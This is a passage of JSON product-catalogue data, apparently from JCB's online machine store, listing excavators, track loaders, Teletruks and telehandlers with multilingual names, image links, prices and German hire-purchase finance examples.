möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£105,963.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£10,613.80","name":"HirePurchaseDownpaymentExVat"},{"value":"£95,524.20","name":"HirePurchaseBalanceToFinance"},{"value":"£1,834.06","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":39,"primaryBuildCodes":["8387"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":112,"displayNames":[{"isoCode":"en-GB","text":"85Z-2 Cab Pro"}],"localisedDetails":[{"isoCode":"en-GB","text":"8.3T Mini Excavator"},{"isoCode":"fr","text":"Mini-Pelle de 8,3T"},{"isoCode":"de","text":"8,3 Tonnen Minibagger"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1167","altTexts":[{"isoCode":"en-GB","text":"85Z mini excavator CGI 2"},{"isoCode":"fr","text":"Mini-pelle 85Z CGI 2"},{"isoCode":"de","text":"85Z Minibagger CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1171","altTexts":[{"isoCode":"de","text":"85Z Minibagger CGI 1"},{"isoCode":"en-GB","text":"85Z mini excavator CGI 1"},{"isoCode":"fr","text":"Mini-pelle 85Z CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1169","altTexts":[{"isoCode":"de","text":"Mikrobagger 85Z auf der Baustelle"},{"isoCode":"en-GB","text":"micro excavator working on construction site"},{"isoCode":"fr","text":"micro-pelle sur un chantier de construction"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1168","altTexts":[{"isoCode":"fr","text":"mini-pelle creusant sur le côté"},{"isoCode":"de","text":"Minibagger baggert seitwärts "},{"isoCode":"en-GB","text":"mini digger excavating sideways"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1170","altTexts":[{"isoCode":"fr","text":"micro pelle brisant le béton"},{"isoCode":"en-GB","text":"micro excavator breaking concreate "},{"isoCode":"de","text":"Mikrobagger, der Beton bricht"}]}],"prices":[{"countryId":2,"amount":94986},{"countryId":4,"amount":104816}],"countryIds":[4,2],"urlSlug":"85z-2-pro","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,814.24","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£104,816.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£10,499.10","name":"HirePurchaseDownpaymentExVat"},{"value":"£94,491.90","name":"HirePurchaseBalanceToFinance"},{"value":"£1,814.24","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":38,"primaryBuildCodes":["8388"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":113,"displayNames":[{"isoCode":"en-GB","text":"400T"}],"localisedDetails":[{"isoCode":"es-US","text":"Cargadora compacta de orugas de 12.544 lb"},{"isoCode":"fr-CA","text":"12,544 lb Chargeur à chenilles compact"},{"isoCode":"en-GB","text":"12,544 lb Compact Track Loader"},{"isoCode":"de","text":"Kompakter Bagger"},{"isoCode":"en-US","text":"12,544 lb Compact Track Loader"},{"isoCode":"en-CA","text":"12,544 lb Compact Track Loader"}],"machineRangeId":12,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2172","altTexts":[{"isoCode":"fr-CA","text":"JCB 400T"},{"isoCode":"en-CA","text":"JCB 400T"},{"isoCode":"en-US","text":"JCB 400T"},{"isoCode":"en-GB","text":"JCB 400T"},{"isoCode":"es-US","text":"JCB 400T"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2173","altTexts":[{"isoCode":"fr-CA","text":"JCB 400T"},{"isoCode":"en-CA","text":"JCB 400T"},{"isoCode":"en-US","text":"JCB 400T"},{"isoCode":"en-GB","text":"JCB 400T"},{"isoCode":"es-US","text":"JCB 400T"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2174","altTexts":[{"isoCode":"es-US","text":"JCB 400T"},{"isoCode":"en-CA","text":"JCB 400T"},{"isoCode":"en-US","text":"JCB 400T"},{"isoCode":"en-GB","text":"JCB 400T"},{"isoCode":"fr-CA","text":"JCB 400T"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2175","altTexts":[{"isoCode":"en-US","text":"JCB 400T"},{"isoCode":"es-US","text":"JCB 400T"},{"isoCode":"fr-CA","text":"JCB 400T"},{"isoCode":"en-CA","text":"JCB 400T"},{"isoCode":"en-GB","text":"JCB 400T"}]}],"prices":[],"countryIds":[3,7],"urlSlug":"400t","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":5,"primaryBuildCodes":["S999"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !&nbsp;\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":114,"displayNames":[{"isoCode":"en-GB","text":"4TS-8T"}],"localisedDetails":[{"isoCode":"es-US","text":"Cargadora compacta telescópica de orugas de 13.000 lb"},{"isoCode":"en-GB","text":"13,000 lb Telescoping Compact Track Loader"},{"isoCode":"en-US","text":"13,000 lb Telescoping Compact Track Loader"},{"isoCode":"en-CA","text":"13,000 lb Telescoping Compact Track Loader"},{"isoCode":"fr-CA","text":"Chargeuse à chenilles compacte télescopique de 13 000 lb"}],"machineRangeId":6,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2168","altTexts":[{"isoCode":"en-GB","text":"JCB 4TS-8T"},{"isoCode":"fr-CA","text":"JCB 4TS-8T"},{"isoCode":"es-US","text":"JCB 4TS-8T"},{"isoCode":"en-US","text":"JCB 4TS-8T"},{"isoCode":"en-CA","text":"JCB 4TS-8T"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2169","altTexts":[{"isoCode":"fr-CA","text":"JCB 4TS-8T"},{"isoCode":"en-US","text":"JCB 4TS-8T"},{"isoCode":"en-CA","text":"JCB 4TS-8T"},{"isoCode":"es-US","text":"JCB 4TS-8T"},{"isoCode":"en-GB","text":"JCB 4TS-8T"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2171","altTexts":[{"isoCode":"en-US","text":"JCB 4TS-8T"},{"isoCode":"fr-CA","text":"JCB 4TS-8T"},{"isoCode":"es-US","text":"JCB 4TS-8T"},{"isoCode":"en-GB","text":"JCB 4TS-8T"},{"isoCode":"en-CA","text":"JCB 4TS-8T"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2170","altTexts":[{"isoCode":"fr-CA","text":"JCB 4TS-8T"},{"isoCode":"en-GB","text":"JCB 4TS-8T"},{"isoCode":"es-US","text":"JCB 4TS-8T"},{"isoCode":"en-CA","text":"JCB 4TS-8T"},{"isoCode":"en-US","text":"JCB 4TS-8T"}]}],"prices":[{"countryId":1,"amount":72996}],"countryIds":[3,7],"urlSlug":"4ts-8t","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":5,"primaryBuildCodes":["S998"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":115,"displayNames":[{"isoCode":"en-GB","text":"35-23D"}],"localisedDetails":[{"isoCode":"en-GB","text":"JCB Diesel Stage V Teletruk"},{"isoCode":"de","text":"Diesel Teletruk"}],"machineRangeId":8,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1183","altTexts":[{"isoCode":"de","text":"35-23D CGI1"},{"isoCode":"en-GB","text":"35-23D CGI1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1182","altTexts":[{"isoCode":"en-GB","text":"35-23D CGI2"},{"isoCode":"de","text":"35-23D CGI2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1189","altTexts":[{"isoCode":"en-GB","text":"35-23D App 1"},{"isoCode":"de","text":"35-23D Teletruk belädt einen LKW seitlich"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1190","altTexts":[{"isoCode":"en-GB","text":"35-23D App 2"},{"isoCode":"de","text":"35-23D Teletruk entlädt eine Palette mit Baumaterial von einem Auflieger"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1191","altTexts":[{"isoCode":"en-GB","text":"35-23D App 3"},{"isoCode":"de","text":"35-23D Teletruk entlädt seitlich einen LKW mit einem Greifarm und umfasst somit das geladene Material"}]}],"prices":[{"countryId":4,"amount":77888}],"countryIds":[1,4],"urlSlug":"35-23d","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,348.93","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£77,888.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£7,806.30","name":"HirePurchaseDownpaymentExVat"},{"value":"£70,256.70","name":"HirePurchaseBalanceToFinance"},{"value":"£1,348.93","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":4,"primaryBuildCodes":["35D2"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>0.99% FPA INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":116,"displayNames":[{"isoCode":"en-GB","text":"30-19E "}],"localisedDetails":[{"isoCode":"en-GB","text":"elektro Teletruk"},{"isoCode":"de","text":"Elektro Teletruk"}],"machineRangeId":8,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1184","altTexts":[{"isoCode":"en-GB","text":"30-19E CGI 1"},{"isoCode":"de","text":"30-19E CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1185","altTexts":[{"isoCode":"de","text":"30-19E CGI 2"},{"isoCode":"en-GB","text":"30-19E CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1187","altTexts":[{"isoCode":"en-GB","text":"30-19E App 1"},{"isoCode":"de","text":"30-19E Teletruk hebt eine Palette mit Holzleisten"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1186","altTexts":[{"isoCode":"de","text":"JCB 30-19E  fährt aus einer Halle mit beladener Palette um Kleinlastwagen zu beladen"},{"isoCode":"en-GB","text":"30-19E App 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1188","altTexts":[{"isoCode":"de","text":"JCB 30-19E Teletruk belädt einen LKW von der Seite"},{"isoCode":"en-GB","text":"30-19E App 3"}]}],"prices":[{"countryId":4,"amount":87324},{"countryId":1,"amount":78600}],"countryIds":[4],"urlSlug":"30-19e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,511.98","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£87,324.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£8,749.90","name":"HirePurchaseDownpaymentExVat"},{"value":"£78,749.10","name":"HirePurchaseBalanceToFinance"},{"value":"£1,511.98","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":1,"primaryBuildCodes":["30E2"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":118,"displayNames":[{"isoCode":"en-GB","text":"150X"}],"localisedDetails":[{"isoCode":"en-GB","text":"150X"},{"isoCode":"de","text":"15 Tonnen Kettenbagger"}],"machineRangeId":13,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1196","altTexts":[{"isoCode":"de","text":"JCB 150X CGI"},{"isoCode":"en-GB","text":"150X CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1197","altTexts":[{"isoCode":"en-GB","text":"150X "},{"isoCode":"de","text":"JCB 150X belädt Angänger mit Reißig"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1198","altTexts":[{"isoCode":"en-GB","text":"150X "},{"isoCode":"de","text":"JCB 150X baggert in Wasserloch"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1200","altTexts":[{"isoCode":"en-GB","text":"150X "},{"isoCode":"de","text":"JCB 150X belädt LKW mit Schutt"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1199","altTexts":[{"isoCode":"de","text":"JCB 150X mit Hammer beim zerteilen von grossen Steinen"},{"isoCode":"en-GB","text":"150X "}]}],"prices":[{"countryId":1,"amount":999999999999},{"countryId":4,"amount":166849}],"countryIds":[4],"urlSlug":"de-150x","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":5,"primaryBuildCodes":["9613"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":119,"displayNames":[{"isoCode":"en-GB","text":"220X"}],"localisedDetails":[{"isoCode":"en-GB","text":"220X"},{"isoCode":"de","text":"22 Tonnen Kettenbagger"}],"machineRangeId":13,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1203","altTexts":[{"isoCode":"en-GB","text":"220X CGI"},{"isoCode":"de","text":"JCB 220X CGI"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1204","altTexts":[{"isoCode":"en-GB","text":"JCB 220X"},{"isoCode":"de","text":"JCB 220X baggert im Steinbruch"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1205","altTexts":[{"isoCode":"de","text":"JCB 220X baggert im Steinbrauch und schüttet Kies aus"},{"isoCode":"en-GB","text":"JCB 220X"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1202","altTexts":[{"isoCode":"de","text":"JCB 220X auf einer Deponie"},{"isoCode":"en-GB","text":"JCB 220X"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1201","altTexts":[{"isoCode":"de","text":"JCB 220X auf einer Baustelle vor dem Wembley Stadion in London"},{"isoCode":"en-GB","text":"JCB 220X"}]}],"prices":[{"countryId":1,"amount":100},{"countryId":4,"amount":183000}],"countryIds":[4],"urlSlug":"de220x","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":10,"primaryBuildCodes":["9840"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":120,"displayNames":[{"isoCode":"en-GB","text":"245XR"}],"localisedDetails":[{"isoCode":"en-GB","text":"245XR"},{"isoCode":"de","text":"25 Tonnen Kurzheck-Kettenbagger"}],"machineRangeId":13,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1475","altTexts":[{"isoCode":"de","text":"CGI JCB 245 XR Ketten quer"},{"isoCode":"en-GB","text":"1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1474","altTexts":[{"isoCode":"en-GB","text":"2"},{"isoCode":"de","text":"JCB 245XR CGI von der Seite"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1480","altTexts":[{"isoCode":"en-GB","text":"3"},{"isoCode":"de","text":"JCB 245XR CGI hinten seitlich"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1477","altTexts":[{"isoCode":"de","text":"JCB 245 XR auf einer Baustelle direkt an der Autobahn"},{"isoCode":"en-GB","text":"4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1476","altTexts":[{"isoCode":"en-GB","text":"5"},{"isoCode":"de","text":"JCB 245XR hebt Baustellenmaterial auf einen Tieflader"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1479","altTexts":[{"isoCode":"de","text":"JCB 245XR von oben auf einer Baustelle"},{"isoCode":"en-GB","text":"6"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1478","altTexts":[{"isoCode":"de","text":"JCB 245XR belädt einen LKW mit Schutt"},{"isoCode":"en-GB","text":"7"}]}],"prices":[{"countryId":4,"amount":226145},{"countryId":1,"amount":999999999}],"countryIds":[4],"urlSlug":"de-245xr","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":13,"primaryBuildCodes":["926A"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":121,"displayNames":[{"isoCode":"en-GB","text":"403E"}],"localisedDetails":[{"isoCode":"en-GB","text":"Electric Wheel Loader"}],"machineRangeId":9,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1785","altTexts":[{"isoCode":"en-GB","text":"403E CGI Front 3/4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1784","altTexts":[{"isoCode":"en-GB","text":"Machine Store CMS.html"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1786","altTexts":[{"isoCode":"en-GB","text":"403E CGI Rear 3/4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1787","altTexts":[{"isoCode":"en-GB","text":"403E App Rear 3/4 on site"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1788","altTexts":[{"isoCode":"en-GB","text":"403E App Side 3/4 on site"}]}],"prices":[],"countryIds":[1],"urlSlug":"403e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":1,"primaryBuildCodes":["E03C"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":122,"displayNames":[{"isoCode":"en-GB","text":"30-19D"}],"localisedDetails":[{"isoCode":"en-GB","text":"JCB Diesel Stage V Teletruk"},{"isoCode":"de","text":"Diesel Teletruk"}],"machineRangeId":8,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1217","altTexts":[{"isoCode":"de","text":"CGI 1"},{"isoCode":"en-GB","text":"CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1219","altTexts":[{"isoCode":"de","text":"CGI 2"},{"isoCode":"en-GB","text":"CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1218","altTexts":[{"isoCode":"de","text":"CGI 3"},{"isoCode":"en-GB","text":"CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1220","altTexts":[{"isoCode":"de","text":"CGI 4"},{"isoCode":"en-GB","text":"CGI 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1221","altTexts":[{"isoCode":"de","text":"JCB 30-19D Teletruk beim Anheben eines beladenen Sacks"},{"isoCode":"en-GB","text":"Teletruk App 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1222","altTexts":[{"isoCode":"en-GB","text":"Teletruk App 2"},{"isoCode":"de","text":"JCB 30-19D Teletruk in einer Halle mit beladener Palette"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1223","altTexts":[{"isoCode":"en-GB","text":"Teletruk App 3"},{"isoCode":"de","text":"JCB 30-19D Teletruk belädt einen Sprinter"}]}],"prices":[{"countryId":4,"amount":74031}],"countryIds":[4,1],"urlSlug":"30-19d","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,282.28","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£74,031.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£7,420.60","name":"HirePurchaseDownpaymentExVat"},{"value":"£66,785.40","name":"HirePurchaseBalanceToFinance"},{"value":"£1,282.28","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":2,"primaryBuildCodes":["30D2"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>0.99% FPA INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":123,"displayNames":[{"isoCode":"en-GB","text":"525-60"}],"localisedDetails":[{"isoCode":"de","text":"Kompakter Teleskoplader"},{"isoCode":"fr","text":"Telescopic compact 2,5T"},{"isoCode":"en-GB","text":"2.5T Compact Telehandler"},{"isoCode":"en-AU","text":"Big performance in a compact package"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1264","altTexts":[{"isoCode":"en-AU","text":"525-60 CGI 2"},{"isoCode":"fr","text":"525-60 CGI 2"},{"isoCode":"de","text":"525-60 CGI 2"},{"isoCode":"en-GB","text":"525-60 CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1265","altTexts":[{"isoCode":"de","text":"525-60 CGI 3"},{"isoCode":"fr","text":"525-60 CGI 3"},{"isoCode":"en-GB","text":"525-60 CGI 3"},{"isoCode":"en-AU","text":"525-60 CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1262","altTexts":[{"isoCode":"fr","text":"525-60 App 1"},{"isoCode":"en-GB","text":"525-60 App 1"},{"isoCode":"en-AU","text":"525-60 App 1"},{"isoCode":"de","text":"JCB Teleskoplader 525-60 beim Auskippen von Kies"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1267","altTexts":[{"isoCode":"en-AU","text":"525-60 App 2"},{"isoCode":"en-GB","text":"525-60 App 2"},{"isoCode":"fr","text":"525-60 App 2"},{"isoCode":"de","text":"JCB 525-60 Teleskoplader hebt eine Palette mit Baumaterialen an"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1273","altTexts":[{"isoCode":"fr","text":"525-60 App 3"},{"isoCode":"de","text":"JCB Teleskopalder 525-60 teleskopiert eine Palette mit Pflastersteinen aus"},{"isoCode":"en-AU","text":"525-60 App 3"},{"isoCode":"en-GB","text":"525-60 App 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1290","altTexts":[{"isoCode":"fr","text":"525-60 App 4"},{"isoCode":"en-AU","text":"525-60 App 4"},{"isoCode":"de","text":"JCB 525-60 teleskopiert eine Palette mit Baumaterialien auf einer Baustelle in den zweiten Stock"},{"isoCode":"en-GB","text":"525-60 App 4"}]}],"prices":[{"countryId":2,"amount":59500},{"countryId":4,"amount":65650}],"countryIds":[2,6,4,1],"urlSlug":"525-60hiviz","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,137.46","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£65,650.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£6,582.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£59,242.50","name":"HirePurchaseBalanceToFinance"},{"value":"£1,137.46","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":5,"primaryBuildCodes":["6035"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":124,"displayNames":[{"isoCode":"en-GB","text":"520-40"}],"localisedDetails":[{"isoCode":"de","text":"Kompakter Teleskoplader"},{"isoCode":"en-GB","text":"2.0T Compact Telehandler"},{"isoCode":"fr","text":"Telescopic compact 2,0T"}],"machineRangeId":11,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1374","altTexts":[{"isoCode":"fr","text":"520-40 CGI 1"},{"isoCode":"en-GB","text":"520-40 CGI 1"},{"isoCode":"de","text":"520-40 CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1375","altTexts":[{"isoCode":"en-GB","text":"520-40 CGI 2"},{"isoCode":"de","text":"520-40 CGI 2"},{"isoCode":"fr","text":"520-40 CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1377","altTexts":[{"isoCode":"fr","text":"520-40 CGI 3"},{"isoCode":"en-GB","text":"520-40 CGI 3"},{"isoCode":"de","text":"520-40 CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1379","altTexts":[{"isoCode":"de","text":"JCB 520-40 Teleskopradlader befördert eine Palette beladen mit Säcken voller Erde"},{"isoCode":"fr","text":"520-40 App1"},{"isoCode":"en-GB","text":"520-40 App1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1376","altTexts":[{"isoCode":"en-GB","text":"520-40 App2"},{"isoCode":"de","text":"JCB 520-40 Teleskoplader auf einer Baustelle"},{"isoCode":"fr","text":"520-40 App2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1378","altTexts":[{"isoCode":"de","text":"JCB 520-40 Teleskoplader fährt auf einer Baustelle und hat eine Palette mit Steine beladen"},{"isoCode":"fr","text":"520-40 App3"},{"isoCode":"en-GB","text":"520-40 App3"}]}],"prices":[{"countryId":4,"amount":54450}],"countryIds":[4,1,2],"urlSlug":"520-40","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£943.92","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit 